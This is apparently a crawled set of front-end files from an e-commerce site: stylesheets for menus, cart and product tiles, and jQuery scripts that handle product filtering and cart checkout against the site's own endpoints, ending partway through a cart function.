a#toggle i{position:relative;top:50%;transform:translateY(-50%);}
main#content{padding:10px;}
#menu{text-align:center;transition:all ease-out 0.3s;}
#menu a{color:white;}
#menu ul{margin:0;padding:0;background-color:rgba(22,160,133, 0.8);}
#menu ul li{display:inline-block;position:relative;}
#menu ul li > a{display:inline-block;padding:10px;}
#menu ul li > a > i{margin-left:15px;transition:all ease-out 0.3s;-webkit-transition:all ease-out 0.1s;}
#menu ul li ul{display:none;position:absolute;top:38px;width:200px;text-align:left;}
#menu ul li ul li{display:block;}
#menu ul li ul li a{display:block;}
#menu ul li:hover > a{background-color:rgba(0, 0, 0, 0.3);}
#menu ul li:hover > a > i{transform:rotateZ(90deg);}
#menu ul li:hover ul{display:block;}
@media screen and (max-width:1150px){a#toggle{display:block;}
main#content{margin-top:65px;transition:all ease-out 0.3s;}
#menu{position:fixed;width:250px;height:100%;top:0;left:0;overflow:hidden;overflow-y:auto;background-color:#F3AC00;transform:translateX(-250px);}
#menu ul{text-align:left;background-color:transparent;}
#menu ul li{display:block;}
#menu ul li a{display:block;}
#menu ul li a > i{float:right;}
#menu ul li ul{display:none;position:static;width:100%;background-color:rgba(22,160,133, 0.2);}
#menu ul li:hover > ul{display:none;}
#menu ul li:hover > a > i{transform:rotateZ(0);}
#menu ul li.open > a{background-color:rgba(0, 0, 0, 0.3);}
#menu ul li.open > a > i{transform:rotateZ(43deg);}
#menu ul li.open > ul{display:block;}
div#overlay{display:block;visibility:hidden;position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.8);transition:all ease-out 0.3s;z-index:1;opacity:0;}
html.open-menu{overflow:hidden;}
html.open-menu div#overlay{visibility:visible;opacity:1;width:calc(-150%);left:250px;}
html.open-menu a#toggle,
html.open-menu main#content{transform:translateX(250px);}
html.open-menu #menu{z-index:3;transform:translateX(0);margin-top:0px;}
}
.menu-icon-container{display:block;width:39px;height:36px;top:0%;left:0%;cursor:pointer;}
.menu-icon{position:relative;display:block;width:30px;height:4px;background-color:#fff;top:50%;left:50%;margin-top:-2px;margin-left:-15px;transition:background-color .2s ease-out;}
.menu-icon::after, .menu-icon::before{content:'';position:absolute;display:block;width:30px;height:4px;background-color:#fff;left:0px;transition:all .2s ease-out;}
.menu-icon::after{top:9px;}
.menu-icon::before{top:-9px;}
.menu-icon-container:hover .menu-icon::after{top:13px;transition:all .2s ease-out;}
.menu-icon-container:hover .menu-icon::before{top:-13px;transition:all .2s ease-out;}
.menu-icon.transformed{background-color:transparent;}
.menu-icon.transformed::after, .menu-icon.transformed::before{transform-origin:50% 50%;top:0px;left:2px;width:26px;transition:all .15s ease-out;}
.menu-icon.transformed::after{transform:rotate(45deg);}
.menu-icon.transformed::before{transform:rotate(-45deg);}
.menu-icon-container:hover .menu-icon.transformed::after,
.menu-icon-container:hover .menu-icon.transformed::

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/shopping_cart/vasplus_programming_blog_shopping_cart_v4.css
body_size: 6962
content:
@charset "utf-8";*{margin:0;padding:0;}
html, body{margin:0;padding:0;height:100%;}
body{border:0;margin:0;padding:0;width:100%;}
#vasplus_programming_blog_cart_titles{font-family:'Tangerine', serif;font-size:30px;text-shadow:4px 4px 4px #aaa;}
#vasplusPB_ImageStyle{-webkit-border-radius:15px 15px;15px 15px;-moz-border-radius:15px 15px;15px 15px;border-radius:15px 15px;15px 15px;}
#vasplusPB{font-family:'Tangerine', serif;font-size:30px;text-shadow:4px 4px 4px #aaa;padding-bottom:10px;}
#vasplus_programming_blog_shopping_cart_main_wrapper{min-height:100%;position:relative;width:1000px;height:100%;padding:10px;margin:0 auto;border-left:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #666666;-moz-box-shadow:0 2px 20px #666666;-webkit-box-shadow:0 2px 20px #666666;}
#vasplus_programming_blog_shopping_cart_left_wrapper{float:left;width:430px;margin-right:45px;}
#vasplus_programming_blog_shopping_cart_inner_left_wrapper{width:400px;padding:10px;padding-top:15px;padding-bottom:15px;margin:0 auto;float:left;border:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #cbcbcb;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-family:Verdana, Geneva, sans-serif;font-size:12px;}
#vasplus_programming_blog_shopping_cart_right_wrapper{width:500px;padding:10px;margin:0 auto;float:left;border:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #cbcbcb;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-family:Verdana, Geneva, sans-serif;font-size:12px;}
#vpb_item_numbers{width:40px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_namess{width:176px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_prices{width:75px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_quantities{width:50px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_amounts{width:75px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_actions{width:75px;height:auto;float:left;border:1px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
div.vpb_all_tops{font-weight:bold;background:#F6F6F6;}
#vpb_shopping_cart_is_currently_empty{font-family:Verdana, Geneva, sans-serif;font-size:12px;padding:10px;background:#FFFFB7;border:1px solid #F1F1F1;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;line-height:20px;}
.vpb_total_fields{width:100px;text-align:left;font-weight:bold;border:none;font:normal 12px Verdana, Tahoma, sans-serif;background:none;}
.vpb_total_fields:focus{outline:0;box-shadow:0 0 10px #9F9FFF;-moz-box-shadow:0 0 10px #9F9FFF;-webkit-box-shadow:0 0 10px #9F9FFF;}
.vpb_total_field{width:270px;text-align:left;color:green;font:11px Verdana, Geneva, sans-serif;padding:9px;font-weight:bold;border:solid 1px #E2E2E2;font:normal 12px Verdana, Tahoma, sans-serif;background:#FFFFFF left top repeat-x;background:-webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));background:-moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;outline:none;-webkit-border-radius:5px 5px;5px 5px;-moz-border-radius:5px 5px;5px 5px;border-radius:5px 5px;5px 5px;outline:none;}
.vpb_final_total_field{margin-top:6px;min-width:100px;text-align:center;color:green;max-width:130px;width:auto;font:11px Verdana, Geneva, sans-serif;padding:10px;font-weight:bold;border:solid 1px #E2E2E2;font:normal 12px Verdana, Tahoma, sans-serif;background:#FFFFFF left top repeat-x;background:-webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));background:-moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;outline:none;-webkit-border-radius:5px 5px;5px 5px;-moz-border-radius:5px 5px;5px 5px;border-radius:5px 5px;5px 5px;outline:none;}
a.vpb_remote_this_item{background:#ee432e;padding:5px;text-decoration:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background:#ee432e repeat scroll 0 0;border:0 none;color:gray;cursor:pointer;display:inline;font-family:'Lucida Grande',Tahoma,Verdana,Arial,sans-serif;font-size:11px;margin:0;outline-color:-moz-use-text-color;outline-style:none;outline-width:medium;white-space:nowrap;float:left;}
a.vpb_remote_this_item:hover{opacity:1;filter:alpha(opacity = 100);-ms-filter:'alpha(opacity = 100)';border:solid #B1B1B1 1px;background:#EEEEEE;padding:5px;display:inline;color:black;}
#vasplus_p_blog_add_to_cart_button{background-color:#7fbf4d;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7fbf4d), color-stop(100%, #63a62f));background-image:-webkit-linear-gradient(top, #7fbf4d, #63a62f);background-image:-moz-linear-gradient(top, #7fbf4d, #63a62f);background-image:-ms-linear-gradient(top, #7fbf4d, #63a62f);background-image:-o-linear-gradient(top, #7fbf4d, #63a62f);background-image:linear-gradient(top, #7fbf4d, #63a62f);border:2px solid #63a62f;box-shadow:0 2px 3px #666666;-moz-box-shadow:0 2px 3px #666666;-webkit-box-shadow:0 2px 3px #666666;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;color:#fff;font:13px/1 "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;text-align:center;padding:6px;padding-left:8px;padding-right:8px;text-shadow:0 -1px 0 #4c9021;width:auto;}
#vasplus_p_blog_add_to_cart_button:hover{background-color:#76b347;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #76b347), color-stop(100%, #5e9e2e));background-image:-webkit-linear-gradient(top, #76b347, #5e9e2e);background-image:-moz-linear-gradient(top, #76b347, #5e9e2e);background-image:-ms-linear-gradient(top, #76b347, #5e9e2e);background-image:-o-linear-gradient(top, #76b347, #5e9e2e);background-image:linear-gradient(top, #76b347, #5e9e2e);box-shadow:0 2px 3px #666666;-moz-box-shadow:0 2px 3px #666666;-webkit-box-shadow:0 2px 3px #666666;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;}
#vpb_cart_buttons{color:#626061;font:14px;padding:5px 10px;}
#vpb_cart_buttons:hover{color:#000;cursor:pointer;}
#vpb_cart_buttons:active{color:#000;cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/newtiles.css
body_size: 10708
content:
@charset "utf-8";
/* CSS Document */

@font-face { font-family: 'Bebas'; src: url(../fonts/Bebas.eot); src: url(../fonts/Bebas.eot?#iefix) format('embedded-opentype'), url(../fonts/Bebas.woff2) format('woff2'), url(../fonts/Bebas.woff) format('woff'), url(../fonts/Bebas.ttf) format('truetype'), url(../fonts/Bebas.svg#Bebas) format('svg'); font-weight: normal; font-style: normal; }
/*************** new product design style ************/
.product_new_container { padding: 0px 5px; margin-bottom: 10px; }
.product_new_container .filter-data { border: 1px solid #afaeae; background-color: #fff; display: inline-block; width: 100%; }
.filter-data div { padding: 4px; }
.pro_head { padding-bottom: 7px; height: 50px; }
.pro_head .Butter_aria {  font-size: 18px;color: #000;font-weight: bold;height: 21px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 100%;}
.content_price3 span { color: #000; font-size: 16px; line-height: 14px; }
.content_price3 { line-height: 15px; color: #000; font-size: 15px; }
.pro_image img { /*height: auto; width: auto; */ margin: 5px auto; display: block; float: none; min-height: 325px; }
.pro_discription { float: left; display: inline-block; width: 100%; position: relative; z-index: 9; }
.price2 { float: left; width: 35%; }
.by_aria { float: right; width: 65%; }
.pro_discription { background-color: #fff; }
.by_aria h6 { font-size: 14px; }
.add-to-cart { z-index: -1; }
.col-sm-4.product_new_container:hover .add-to-cart { z-index: 5; }
.content_price4, .price7, .save5 { text-align: center; text-transform: uppercase; color: #000; padding: 0px !important; }
.content_price4 span, .price7 span, .save5 span { line-height: 14px; font-size: 17.5px; color: #ff4201; font-family: 'Bebas'; }
.content_price4 span:last-child { font-size: 10px; color: #ff4201; font-family: sans-serif; font-weight: bolder; letter-spacing: 0px; }
.product-list li:hover .add-to-cart { position: absolute; bottom: 100px !important; width: 96%; margin: 0 auto; background-color: rgba(255, 65, 0,0.8); }
.pro_discription p { width: 100%; display: inline-block; height: 25px; font-weight: bold; font-size: 11px; }
.by_aria { position: relative; top: 10px; }
.by_aria h6 { font-size: 17px; color: #000; font-weight: bold; }
.by_aria a { font-size: 17px; color: #000; font-weight: bold; font-style: italic; color: #ff4302; }
pro_discription div { padding: 0px; }
#borderright { border-right: 1px solid #000; height: 16px; }
#borderright1 { border-left: 1px solid #000; height: 16px; }
.content_price4, .price7, .save5 { padding: 0px; }
.product_new_container .add-to-cart { bottom: 44px !important; }
.by_aria h6 { text-align: right; font-size: 12px; color: #000; font-weight: bold; }
.product_new_container .quick-view { display: none; }
.product_new_container:hover .quick-view { display: block; top: 60px; right: 15px; }
.pro_image { background-color: #fff; display: inline-block; width: 100%; }
.by_aria a { font-size: 12px; font-weight: bold; font-style: italic; color: #ff4302; }
.pad0 { padding: 0px !important; }
.align { position: relative; }
.product_new_container .by_aria a, .product_new_container .by_aria h6 { float: right !important; }
.pro_price { float: left; display: inline-block; width: 100%; margin-top: 2px; }
.product-list li .amp-logo { background: url(../img/amples-sall_home.png) center center no-repeat; }
/*********** home pae tiles ************/

.home_page_tile .pro_price { float: left; display: inline-block; width: 100%; position: relative; top: 15px; }
.home_page_tile .pro_image img { height: auto; width: 100%; margin: 0; }
.home_page_tile .add-to-cart { z-index: 0; }
.home_page_tile .price2 a { font-size: 14px; }
.home_page_tile .by_aria a { font-size: 9px; }
.home_page_tile .by_aria { width: 62%; position: relative; top: 9px; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 13.5px; }
.home_page_tile .pro_discription p { height: auto; line-height: 13px; }
.home_page_tile .align { padding: 0px !important; }
.product-list .home_page_tile:hover .price_main { bottom: 20px; padding-top: 5px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 90px !important; }
.home_page_tile #modal_trigger { width: 32px; }
.home_page_tile .content_price4 span:last-child { font-size: 11px; font-family: sans-serif; font-weight: bolder; letter-spacing: 0px; }
.product-list .home_page_tile .quick-view { right: 0; top: 5px; opacity: 0; }
.product-list .home_page_tile:hover .quick-view { opacity: 1; }
.product-list .home_page_tile .amp-logo { top: 1px; right: -8px; }
.home_page_tile .content_price3 { height: 20px; overflow: hidden; }
.home_page_tile .right-block .Butter_aria { margin-top: 0; }
.home_page_tile .by_aria a { padding-top: 2px; float: right !important; }
.home_page_tile #borderright { height: 26px; }
.product-list .home_page_tile .amp-logo { background: url(../img/amples-sall_home.png) center center no-repeat; }
.home_page_tile .by_aria h6 { float: right !important; }





/*********** RESPONSIVE OF PRODUCT BY SELLER PAGE ************/

@media screen and (max-width: 1200px) {
.pro_discription p { font-size: 9px; }
.price7 p { position: relative; top: -1px; }
.product_new_container .amp-logo { right: 0px !important; }
.home_page_tile .pro_price { top: 16px; }
.product-featured .product-list .home_page_tile { padding-bottom: 0; }
.pro_discription p { font-size: 8px; }
.home_page_tile .content_price4 { position: relative; top: -4px !important; }
.save5 p { position: relative; text-align: right; }
.home_page_tile .price2 a { font-size: 16px; }
.product-list .home_page_tile:hover .price_main { bottom: 13px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 73px !important; }
.home_page_tile .content_price3 { font-size: 12px; }
.home_page_tile .content_price3 span { font-size: 13px; }
.product-list .home_page_tile .amp-logo { top: 15px; }
.product-list li:hover .add-to-cart { width: 100%; }
}

@media screen and (max-width: 1023px) {
.save5 p { text-align: right; }
.content_price3 h6, .content_price3 span1 { font-size: 14.5px; }
.content_price3 { padding-left: 0px !important; }
.content_price3 h5 { font-size: 14px; }
.product_new_container .amp-logo { right: -2px !important; }
.content_price4 { position: relative; top: -5px; }
.home_page_tile .pro_price { top: 3px; }
.product-list .home_page_tile:hover .price_main { bottom: 9px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 80px !important; }
}

@media screen and (max-width: 993px) {
.home_page_tile .pro_price { top: 16px; }
.product-featured .product-list .home_page_tile { padding-bottom: 0; }
.pro_discription p { font-size: 8px; }
.home_page_tile .content_price4 { position: relative; top: -4px !important; }
.save5 p { position: relative; text-align: right; top: -1px; }
.home_page_tile .price2 a { font-size: 16px; }
.product-list .home_page_tile:hover .price_main { bottom: 13px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 73px !important; }
.home_page_tile .content_price3 { font-size: 12px; }
.home_page_tile .content_price3 span { font-size: 13px; }
.product-list .home_page_tile .amp-logo { top: 15px; }
.product-featured .product-featured-tab-content .box-left { width: 39%; }
.product-featured .product-featured-tab-content .box-right { width: 61%; }
}

@media screen and (max-width: 992px) {
.product-featured .product-featured-tab-content .box-right { width: 100%; }
.home_page_tile .pro_price { top: 13px; }
.home_page_tile .price_main { bottom: 13px; }
.product-list .home_page_tile .add-to-cart { bottom: 19px; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 16.5px; }
.home_page_tile .save5 { position: relative; top: 3px; }
.home_page_tile #borderright { height: 16px; }
.home_page_tile .save5 p { text-align: right; }
.home_page_tile .price7 { position: relative; top: 1px; }
.product-list li { /*width: 33.33% !important;*/ width: 33.33%;  }
}

@media screen and (max-width: 991px) {
.product-list li:hover img { -webkit-transform: scale(1, 1); -webkit-transform-origin: top right; -moz-transform: scale(1, 1); -moz-transform-origin: top right; -o-transform: scale(1, 1); -o-transform-origin: top right; transform: scale(1, 1); transform-origin: top right !important; }
.product-list li .amp-logo { right: 0px !important; }
.price7 p { position: relative; top: -0.5px; }
}

@media screen and (max-width: 767px) {
.pad_res { padding-left: 0px; padding-right: 0px; }
.col-sm-4 { width: 31.33333333%; float: left; }
.col-sm-5 { width: 42.66666667%; float: left; }
.col-sm-3 { width: 26%; float: left; }
.product-list li:hover img { transform: none }
.product-list .home_page_tile { width: 50% !important; }
.home_page_tile .price2 a { font-size: 16px; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 15.5px; }
.home_page_tile .price_main { bottom: 15px; }
.product-list .home_page_tile .add-to-cart { bottom: 20px; }
.product-list .home_page_tile:hover .price_main { padding-left: 0; }
.home_page_tile .content_price4 { position: relative; top: -5px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 86px !important; width: 100%; }
.product-list .home_page_tile:hover .price_main { bottom: 15px; }
.home_page_tile #borderright { height: 15px; }
.home_page_tile .save5 p {

    text-align: center;

}
.home_page_tile .pro_price {

    top: 15px;
    background-color: #fff;
    padding-bottom: 8px;
    padding-left: 5px;
    padding-right: 5px;

}
}

@media screen and (max-width: 500px) {
.product-list li .amp-logo { top: -3px !important; text-align: center; width: 32px !important; z-index: 9; float: right; left: 0px !important; position: relative; }
.save5 p { text-align: center; }
.pro_discription p { font-size: 11px; }
.save5 p {position: relative;

top: -2px;

padding-bottom: 7px !important; }
/*********** HOME PAGE ************/
.product-list .home_page_tile .amp-logo { top: -5px !important; }
.content-page.sports-a .container { padding-left: 10px; padding-right: 10px; }
.product-featured .col-right-tab { padding-right: 5px; padding-left: 0px; }
.home_page_tile .price_main { bottom: 21px !important; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 17.5px; }
.home_page_tile .price2 a { font-size: 18px; }
.home_page_tile #borderright { height: 16px; }
.home_page_tile .content_price4 { margin-top: 2px; }
.home_page_tile .pro_discription p { padding-bottom: 10px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 102px !important; }
.content_price4 p {

    position: relative;
    top: 4px;

}
}


--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/product_filter/js/productfilter.js
body_size: 9436
content:
$(document).ready(function() {
    function showValues() {
        $("#productContainer").css("opacity",0.5);
        $("#loaderID").css("opacity",1);

        //e.css('visibility','visible');


        var mainarray = new Array();

        var trmya = document.getElementById('phatonpen').value;
        if(trmya == 'undefined' && trmya != ''){
            var trmapk_checklist = "&ptrmya=";
        }
        else {
            var trmapk_checklist = "&ptrmya="+trmya;
        }

        var pingon = document.getElementById('targeton').value;
        if(pingon == 'undefined' && pingon != ''){
            var tping_checklist = "&tping=";
        }
        else {
            var tping_checklist = "&tping="+pingon;
        }

        var curl =     window.location.href;

        //var ptsplit = curl.split("/amp/");
        //var ptid = ptsplit[1];

        var ptid =  $('#ptid').val();

        if(ptid){
            var ptid_checklist = "&ptid="+ptid;
        }
        else {
            var ptid_checklist = "&ptid=";
        }

        //var ctsplit = curl.split("/cat/");
        //var ctid = ctsplit[1];

        var ctid =  $('#ctid').val();

        if(ctid){
            var ctid_checklist = "&ctid="+ctid;
        }
        else {
            var ctid_checklist = "&ctid=";
        }

        //var sbctsplit = curl.split("/subcat/");
        //var sbctid = sbctsplit[1];

        var sbctid =  $('#sbctid').val();

        if(sbctid){
            var sbctid_checklist = "&sbctid="+sbctid;
        }
        else {
            var sbctid_checklist = "&sbctid=";
        }

        var selid =  $('#myselid').val();

        //var selsplit = curl.split("/selid/");
        //var selid = selsplit[1];
        if(selid){

            var selid_checklist = "&selid="+selid;
        }
        else {
            var selid_checklist = "&selid=";
        }

        var is_without_ample =  $('#is_without_ample').val();

        //var selsplit = curl.split("/selid/");
        //var selid = selsplit[1];
        if(is_without_ample){

            var pro_without_ample = "&without_ample="+is_without_ample;
        }
        else {
            var pro_without_ample = "&without_ample=";
        }

        var catarray = new Array();        
        $('input[name="catcheck"]:checked').each(function(){            
            catarray.push($(this).val());        
            //$('.spanbrandcls').css('visibility','visible');            
            //alert($(this).attr("checkboxname"));    
        });
        if(catarray=='') $('.spanbrandcls').css('visibility','hidden');
        var cat_checklist = "&catcheck="+catarray;

        var brandarray = new Array();
        $('input[name="bevcheck"]:checked').each(function(){            
            brandarray.push($(this).val());        
            //$('.spanbrandcls').css('visibility','visible');            
            //alert($(this).attr("checkboxname"));    
        });
        if(brandarray=='') $('.spanbrandcls').css('visibility','hidden');
        var brand_checklist = "&bevcheck="+brandarray;

        var sizearray = new Array();        
        $('input[name="scheck"]:checked').each(function(){            
            sizearray.push($(this).val());    
            //$('.spansizecls').css('visibility','visible');    
        });
        if(sizearray=='') $('.spansizecls').css('visibility','hidden');
        var size_checklist = "&scheck="+sizearray;
        //alert(size_checklist);

        var colorarray = new Array();        
        $('input[name="ccheck"]:checked').each(function(){            
            colorarray.push($(this).val());
            //$('.spancolorcls').css('visibility','visible');        
        });
        if(colorarray=='') $('.spancolorcls').css('visibility','hidden');
        var color_checklist = "&ccheck="+colorarray;
        //alert(color_checklist);


        var pricerangearray = new Array();        
        $('#amount-price-complete-amount').each(function(){    
            var pricerange = $(this).val();
            //alert(pricerange);
            pricerangearray.push(pricerange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(pricerangearray=='') $('.spanpricecls').css('visibility','hidden');
        var pricerange_checklist = "&full_price_range="+pricerangearray;
        //alert(pricerange_checklist);

        var pricearray = new Array();        
        $('input[name="price_range"]:checked').each(function(){    
            var pricerange = $(this).val();
            pricearray.push(pricerange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(pricearray=='') $('.spanpricecls').css('visibility','hidden');
        var price_checklist = "&price_range="+pricearray;
        //alert(price_checklist);

        var rewardarray = new Array();        
        $('input[name="reward_range"]:checked').each(function(){    
            var rewardrange = $(this).val();
            rewardarray.push(rewardrange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(rewardarray=='') $('.spanpricecls').css('visibility','hidden');
        var reward_checklist = "&reward_range="+rewardarray;
        //alert(price_checklist);
        
        var discountarray = new Array();        
        $('input[name="discount_range"]:checked').each(function(){    
            var discountrange = $(this).val();
            discountarray.push(discountrange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(discountarray=='') $('.spanpricecls').css('visibility','hidden');
        var discount_checklist = "&discount_range="+discountarray;
        //alert(price_checklist);

        var sub_filter_array = new Array();        
        $('input[name="sub-filter-checkbox"]:checked').each(function(){    
            var subfiletr = $(this).val();
            sub_filter_array.push(subfiletr);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(sub_filter_array == '') $('.spanpricecls').css('visibility','hidden');
        var subfilter_checklist = "&sub_filter="+sub_filter_array;

        var sub2_filter_array = new Array();        
        $('input[name="sub2-filter-checkbox"]:checked').each(function(){    
            var sub2filetr = $(this).val();
            sub2_filter_array.push(subfiletr);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(sub2_filter_array == '') $('.spanpricecls').css('visibility','hidden');
        var sub2filter_checklist = "&sub2_filter="+sub2_filter_array;

        var main_string = [base64];
        main_string = main_string.substring(1, main_string.length)
        //alert(main_string);

        var base_url = window.location.origin;

        $.ajax({
            type: "POST",
            url: base_url+"/product_filter/filter_products.php",
            data: main_string, 
            cache: false,
            success: function(html){
                //alert(html);
                $("#productContainer").html(html);        
                $("#productContainer").css("opacity",1);
                $("#loaderID").css("opacity",0);

            }
        });

    }


    $("input[name='catcheck']").on( "click", showValues );

    $("input[name='bevcheck']").on( "click", showValues );

    $("input[name='scheck']").on( "click", showValues );

    $("input[name='ccheck']").on( "click", showValues );

    $("input[name='price_range']").on( "click", showValues );
    
    $("input[name='reward_range']").on( "click", showValues );
    
    $("input[name='discount_range']").on( "click", showValues );

    $("input[name='sub-filter-checkbox']").on( "click", showValues );

    $("input[name='sub2-filter-checkbox']").on( "click", showValues );

    $("#slider-range-price-filter").bind("keyup blur change mouseup", showValues);
    $("select").on( "change", showValues );

    $(".spanbrandcls").click(function(){
        $('.catcheck').removeAttr('checked');                
        showValues();
        $('.spanbrandcls').css('visibility','hidden');
    });
    $(".spanbrandcls").click(function(){
        $('.bcheck').removeAttr('checked');                
        showValues();
        $('.spanbrandcls').css('visibility','hidden');
    });
    $(".spansizecls").click(function(){
        $('.scheck').removeAttr('checked'); 
        showValues();
        $('.spansizecls').css('visibility','hidden');
    });
    $(".spancolorcls").click(function(){
        $('.ccheck').removeAttr('checked'); showValues();
        $('.spancolorcls').css('visibility','hidden');
    });
    $(".spanpricecls").click(function(){
        $('.price_range').removeAttr('checked'); showValues();
        $('.spanpricecls').css('visibility','hidden');
    });
    $(".clear_filters").click(function(){
        $('#productCategoryLeftPanel').find('input[type=checkbox]:checked').removeAttr('checked');
        $('#productCategoryLeftPanel').find('input[type=radio]:checked').removeAttr('checked');
        showValues();
    });

});    


--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/shopping_cart/shopping_cart_operation.js
body_size: 52478
content:
function vpb_check_out() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_checkout() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_go_back() {

    $("div.checkout_user_info").hide();
    $("div#checkout_user_info").hide();
    $("div.shopping_cart_status").show();
    $("div#shopping_cart_status").show();
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_submitCart() {

    var b = $("#vpb_fullname").val();
    var a = $("#vpb_email").val();
    var c = $("#vpb_address").val();
    var d = $("#vpb_phone").val();

    if ("" == b) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'), $("#vpb_fullname").focus();
    else if ("" == a) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'), $("#vpb_email").focus();
    else if (0 == /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/.test(a))
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'), $("#vpb_email").focus();
    else if ("" == c)
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'), $("#vpb_address").focus();
    else if ("" == d) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'), $("#vpb_phone").focus();
    else {
        var e = "vpb_fullname=" + b + "&vpb_email=" + a + "&vpb_address=" + c + "&vpb_phone=" + d + "&page=submit_cart",
            f = window.location.origin;
        $.ajax({
            type: "POST",
            url: f + "/shopping_cart/shopping_cart_operation.php",
            data: e,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow"),
                    $("div.checkout_user_info").hide(),
                    $("div#checkout_user_info").hide(),
                    $("div.shopping_cart_status").show(),
                    $("div#shopping_cart_status").show(),
                    $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                $("#response").html(a);
            },
        });
    }
}

function vpb_clear_cart(a) {
    if (confirm("Are you sure that you want to completely empty your cart?")) {
        var b = "username=" + a + "&page=clear_cart",
            c = window.location.origin;
        $.ajax({
            type: "POST",
            url: c + "/shopping_cart/shopping_cart_operation.php",
            data: b,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow");
                $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                
                $("div.checkout_user_info").hide();
